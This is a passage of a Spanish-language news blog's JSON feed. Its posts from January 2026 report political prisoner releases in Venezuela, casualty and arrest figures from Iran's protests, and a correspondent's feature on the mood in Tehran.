class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos ciudadanos excarcelados son Belises Cubillán\nFuenmayor, Ramón de Jesús Centeno Navas, Víctor Ugas Azócar y Carlos Marcano\nMogollón.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMás tarde informaron sobre la excarcelación de la\nperiodista Nakary Mena y su esposo Gianni González.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA esas excarcelaciones se le suman las de Leandro\nPalmar, Nícmer Evans y Carlos Julio Rojas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPosteriormente, Gonzalo Himiob confirmó la\nexcarcelación del periodista Rafael García Márvez.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA los pocos minutos, Foro Penal confirmó la salida de\nJulio Balza, el periodista Roland Carreño, Gabriel González, Mario Chávez\nCohen, Carlos Lesma y Ángel Godoy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2741769164626575280\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/a-72-aumenta-la-cifra-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2741769164626575280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2741769164626575280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/a-72-aumenta-la-cifra-de.html","title":"A 72 aumenta la cifra de excarcelaciones de presos políticos en Venezuela, según Foro Penal"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjezA36TZZQvncLqbTIL5yJSPoSVjBQ2kCD548GKkJWoTy0Lq__aFhAZAV52YWd9DAKsCDFBdKsQ7Aji4FJsjgUfijCw3KGEVILcx7okZVkziAZ8H1tzNgR4WXzNGE2YBVJ7MiibDsF-8bvHluGND5RISaukhFqQHusFLnTw3xj3Sszwpljv67R2drScAnA\/s72-w640-h426-c\/liberen%20presos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-948359170391623011"},"published":{"$t":"2026-01-14T09:30:00.000-04:00"},"updated":{"$t":"2026-01-14T14:47:23.404-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"En Irán más de tres mil 400 manifestantes muertos y 10.000 detenidos en protestas "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5kxgOZR1qdT1dvDA4FMgB4K_z19vNrYq4vfuhHT_FiXpqSC5qItY_gQqcFswbiN49di3GifFmYV8ySf4zYr_YpvvDyAyEZGQJb0tzHPrSkk3wsKz0vNtsqce8irfMF5olPQweZGfN97dx_v8g50MEsahpnf4TGtDQ2xiuXYubjeJ44uushC1ZWXtBef9m\/s1280\/mas%20muertos%20iran.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5kxgOZR1qdT1dvDA4FMgB4K_z19vNrYq4vfuhHT_FiXpqSC5qItY_gQqcFswbiN49di3GifFmYV8ySf4zYr_YpvvDyAyEZGQJb0tzHPrSkk3wsKz0vNtsqce8irfMF5olPQweZGfN97dx_v8g50MEsahpnf4TGtDQ2xiuXYubjeJ44uushC1ZWXtBef9m\/w640-h360\/mas%20muertos%20iran.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETEHERÁN, Irán (14\nEnero 2026).- La ONG Iran Human\u003Cspan lang=\"ES\" style=\"line-height: 107%;\"\u003E Rights (Ihrngo) elevó a al menos 3.428\nel número de manifestantes muertos en los 18 días de protestas\nantigubernamentales en Irán debido a la represión de las fuerzas estatales,\nmientras que \"miles\" más han resultado heridos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ELa organización con sede en Oslo indica en un comunicado\nque solo entre el 8 y 12 de enero se registraron al menos 3.379 muertes,\nincluidos manifestantes y al menos 121 miembros de las fuerzas estatales, cifra\nque calificó de mínimo absoluto, ya que nuevos informes y testimonios\n\"ilustran aún más la magnitud de la violencia\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EAl menos 15 iraníes fallecidos por la represión tenían\nmenos de 18 años, según Ihrngo, que afirma que el número de muertes en Irán\nverificado por sus fuentes desde el estallido de las protestas en diciembre se\nha contabilizado en 15 provincias de la República Islámica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ESegún datos recopilados por la organización, más de\n10.000 personas han sido arrestadas desde que comenzaron las protestas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ELa ciudad de Karaj, en la provincia de Alborz, ha sido\nescenario de una de las represiones más sangrientas, según la ONG.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EVarios testigos dijeron a Ihrngo que las fuerzas\nestatales en Karaj utilizaron ametralladoras pesadas DShK contra los\nmanifestantes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003Ehrngo también ha recibido informes sobre una\nintensificación del despliegue de seguridad y la imposición de condiciones de\nley marcial desde el atardecer hasta el amanecer en varias ciudades, particularmente\nen las regiones kurdas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEn Rasht, uno de los principales centros de las protestas\nen Irán, un testigo describió una represión generalizada y asesinatos de\nmanifestantes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ESegún el testimonio de un testigo en Rasht recogido por\nla ONG, un grupo de jóvenes manifestantes quedó atrapado en la zona del bazar,\nentre incendios y rodeado por las fuerzas de seguridad; alzaron las manos en\nseñal de rendición, pero aun así fueron asesinados a tiros.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EIhrngo también ha recibido numerosos informes sobre personas\nheridas que fueron \"rematadas\", y testimonios que señalan que esto\nocurrió tanto en las calles como en centros médicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/948359170391623011\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-iran-mas-de-tres-mil-400.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/948359170391623011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/948359170391623011"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-iran-mas-de-tres-mil-400.html","title":"En Irán más de tres mil 400 manifestantes muertos y 10.000 detenidos en protestas "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5kxgOZR1qdT1dvDA4FMgB4K_z19vNrYq4vfuhHT_FiXpqSC5qItY_gQqcFswbiN49di3GifFmYV8ySf4zYr_YpvvDyAyEZGQJb0tzHPrSkk3wsKz0vNtsqce8irfMF5olPQweZGfN97dx_v8g50MEsahpnf4TGtDQ2xiuXYubjeJ44uushC1ZWXtBef9m\/s72-w640-h360-c\/mas%20muertos%20iran.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1175944526864139157"},"published":{"$t":"2026-01-14T09:25:00.004-04:00"},"updated":{"$t":"2026-01-14T10:17:46.334-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Polvorín en el Medio Oriente; por qué el régimen islámico de Irán puede caer esta vez: “Esto se acabó, la gente no aguanta más”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixY8APFt1KrqxOg_nRCh_lGByPBBIi3gopmZIxW5c39fOI0sGqDhEs7-sMaFKp_mlmDArURnkAhQmwk_RE9feUWrn3TzWgFY44YGOG80cDcpJNL3fJGFgwBD8vxmY4zQc6Ipe7J96IyzysD2ANhifRboITsxdUFdYJBrUnwF2tULw12JM6l031o1sZYq5Z\/s990\/teheranies.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"990\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixY8APFt1KrqxOg_nRCh_lGByPBBIi3gopmZIxW5c39fOI0sGqDhEs7-sMaFKp_mlmDArURnkAhQmwk_RE9feUWrn3TzWgFY44YGOG80cDcpJNL3fJGFgwBD8vxmY4zQc6Ipe7J96IyzysD2ANhifRboITsxdUFdYJBrUnwF2tULw12JM6l031o1sZYq5Z\/w640-h312\/teheranies.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETEHERÁN, Irán (14\nEnero 2026).- El grito de “Muerte al dictador” empezó a oírse como un eco en\ntoda la ciudad. No exclusivamente en la avenida Enqelab, o en la plazoleta\nValiasr o demás puntos centrales donde suelen concentrarse las protestas.\n“Muerte a Jamenei”, “Muerte a la República Islámica”, gritaban desde los balcones,\ndesde las aceras o coches en cada rincón de la urbe: en el norte cosmopolita,\nen el sur empobrecido y religioso, en el Este donde la clase media trabajadora\nvenida a menos convive con la mayoría de integrantes de las fuerzas militares\nde Irán, incluido su odiado cuerpo de milicianos que en los últimos días ha\nvuelto a aterrorizar las calles.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003ENo era un eslogan\nnuevo, se escucha en cada movimiento de protestas desde 2009 cuando la\npoblación iraní venció el miedo de señalar al Líder Supremo Ali Jamenei como\nresponsable de sus problemas. La diferencia en esta ocasión es que los gritos\nno se concentraban en sectores geográficos específicos de la ciudad, ni tampoco\neran exclusivos de un sector de la sociedad, como sucede en la mayoría de\nmovilizaciones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: 18pt; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: 18pt; text-align: left;\"\u003ENo eran sólo de las\nmujeres y jóvenes que piden libertad como sucedió durante en 2022 durante el\nmovimiento “Mujer, Vida y Libertad”, o sólo de hombres y mujeres de clases\ndesfavorecidas que se levantan contra las difíciles condiciones económicas como\nsucedió en 2017 y 2019.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003EUna protesta diferente\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ELos gritos ahora se\nescuchan en cada rincón de Teherán, en el norte cosmopolita, en el sur\nempobrecido y religioso y en el Este de la clase media trabajadora venida a\nmenos\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003EYa días antes había\ndejado de ser netamente una protesta de los comerciantes del bazar que el 28 de\ndiciembre iniciaron estas nuevas movilizaciones como respuesta a la fluctuación\ndel precio del dólar que alcanzaba entonces máximos históricos. Se les habían\nunido rápidamente las clases menos favorecidas, especialmente de ciudades\nmedianas y pequeñas, hastiados por la situación económica, especialmente la\ninflación que supera el 51 por ciento desde diciembre de 2024 –“la comida y\nbebidas han experimentado el doble”, según explica el economista Saeed Laylaz.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003EPara Laylaz no son\ntanto las sanciones económicas, sino la corrupción, el mal manejo de la\neconomía y el abandono de los pobres, lo que tiene el país en esta situación.\nPara entonces el “sistema” insistía que diferenciaba entre quienes pedían\nmejoras económicas, incluida la gente del bazar, y los que gritaban eslóganes\nen contra de la República Islámica en la calle, a quienes el Líder llamó\n“saboteadores” y se refirió a la intervención de los enemigos de Irán.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1yqkaMBgPEKUxURFevtk3uB1GL2WIi8SljbRe1I85kxD2-mNF8AWDhclBf2D4M9J3zk7jrgYpjk_eDqOXgnfQ9-WtIRzH7BfKVSWRcfw34zVuXdnAsizhcf5xpC3UQ-qNOfZA5yRUtXgCcazi0taGm22bqe2JMkGoVKA52wu0FiZfeiLGKOraYdEZh37j\/s566\/manifestante%20blande.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"566\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1yqkaMBgPEKUxURFevtk3uB1GL2WIi8SljbRe1I85kxD2-mNF8AWDhclBf2D4M9J3zk7jrgYpjk_eDqOXgnfQ9-WtIRzH7BfKVSWRcfw34zVuXdnAsizhcf5xpC3UQ-qNOfZA5yRUtXgCcazi0taGm22bqe2JMkGoVKA52wu0FiZfeiLGKOraYdEZh37j\/w640-h426\/manifestante%20blande.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003EEsto aumentó aún más\nla rabia e indignación de muchos que apoyaron al sistema durante la guerra de\nlos 12 días pero que han sido testigos de cómo la República Islámica no ha\nhecho nada por mejorar las condiciones de vida de los iraníes, especialmente de\nlos más pobres, desde entonces. Si bien para entonces las protestas se habían\nesparcido por todo el país, incluido pueblos de los que nadie había oído\nhablar, la realidad es que muchos no se habían decidido a participar,\nespecialmente la clase media acomodada o muchos jóvenes que en 2022 fueron\ntestigos de la gran represión con la que las autoridades respondieron a las\nmovilizaciones que siguieron a la muerte de Mahsa Amini, que murió después de\nser detenida por la hoy desaparecida policía de la moral.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003E“El problema al que\nnos enfrentamos es a una falta de autoridad, no hay una oposición que pueda tomar\nlas riendas si el sistema cae”, le decía un hombre de 60 años al dueño de una\ntienda de productos importados el pasado viernes. Estaba impresionado por el\ntamaño de las protestas del día anterior. Su interlocutor le aseguraba que\nhabían alternativas, incluido Reza Pahlavi, “ahora la gente iraní estará más\nalerta sobre quién toma el poder, no actuará con pasión como Jomeini”, le\nexplicaba el dueño de la tienda.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003EEl hombre de 60 años\nno parecía muy convencido. El sentimiento general era contradictorio pues, si\nbien muchos no habían salido a la calle durante los primeros 12 días de\nprotestas, parecía haber un consenso general de que estaban presenciando el fin\nde la República Islámica. “Es ahora o nunca lo lograremos”, explicaba Hassan,\nun hombre que trabaja en un almacén de productos de viaje en el centro.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003EOptimismo en la calle\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003E“Es ahora o nunca lo\nlograremos”, explicaba Hassan, un hombre que trabaja en un almacén de productos\nde viaje en el centro\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003E“Esto ya se acabó, la\ngente no aguanta más”, explicaba Ali, un ingeniero que cuenta que tiene dos\ntrabajos para poder llegar a fin de mes. Ali cuenta que es de Lorestán, una de\nlas regiones más bonitas pero a la vez más pobres y abandonadas por el Estado,\ndonde se han visto algunas de las mayores protestas. Y también una de las\nregiones donde se han visto mayores enfrentamientos, según contaba el sábado 10\nde enero Mohammed, un joven de 24 años, que vive en Teherán, pero su familia\ntodavía reside en Khorramabad, la capital.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003E“Allí la gente no es\ncomo aquí, que corre cuando son atacados por la policía, allí se les enfrentan.\nMuchos pertenecen a tribus y tienen armas”, cuenta el joven a quien su familia\nle había informado por teléfono de que mucha gente había muerto la noche\nanterior.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0TqdoYBgrJ1ZFhko8lTEuLc0elV4O88Mm6IgRMFw6-5hRS9MXuk4FhB6_KPunpRJTax-bRRY6hTj5JkXwW_dBZgInFEbBV_7ISToRAlH71dCzZ0zfE8-lGrznnS9TF3ICocFLFO2uHuuJyltJv5-1dQntU23kyBVozyBjs_dV9xjG3QM1QgipDn3voRO-\/s566\/cadaveres%20iran%C3%ADes.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"317\" data-original-width=\"566\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0TqdoYBgrJ1ZFhko8lTEuLc0elV4O88Mm6IgRMFw6-5hRS9MXuk4FhB6_KPunpRJTax-bRRY6hTj5JkXwW_dBZgInFEbBV_7ISToRAlH71dCzZ0zfE8-lGrznnS9TF3ICocFLFO2uHuuJyltJv5-1dQntU23kyBVozyBjs_dV9xjG3QM1QgipDn3voRO-\/w640-h358\/cadaveres%20iran%C3%ADes.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003ELorestán es una\nregión con muchas particularidades pues debido a la pobreza muchos jóvenes ven\nen la Guardia Revolucionaria y el ejército como su única posibilidad de futuro.\n“Muchos de los que reprimen en las calles de Teherán son de allí”, dice. Lo\nmismo le habían contado a esta corresponsal en Khorramabad cuando la visitó el\naño pasado.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003EEl lunes el\nsentimiento era de desconcierto. La represión había alejado a muchos de las\ncalles y la expectativa estaba ahora en lo que pudiera hacer Trump, que había\nprometido actuar si las autoridades mataban gente; los que apoyan las protestas\nsiguen las televisiones que emiten en farsi desde el extrajero en busca de una\nnoticia que les de esperanza.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003ELa tensión y\nexpectativa es grande, pero también el dolor y la impotencia. Muchos conocen a\nalguien que ha muerto; muchos tienen familias en el extranjero con las que no\npueden hablar desde el jueves. Los que siguen el sistema sienten que son\nobjetivo de los “terroristas”. Muchos temen una guerra. Especialmente una\nguerra civil.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ECATALINA GÓMEZ ÁNGEL\u003C\/b\u003E\/La Vanguardia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1175944526864139157\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/polvorin-en-el-medio-oriente-por-que-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1175944526864139157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1175944526864139157"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/polvorin-en-el-medio-oriente-por-que-el.html","title":"Polvorín en el Medio Oriente; por qué el régimen islámico de Irán puede caer esta vez: “Esto se acabó, la gente no aguanta más”"}],"author":[{"name":{"$t":"Alternativas 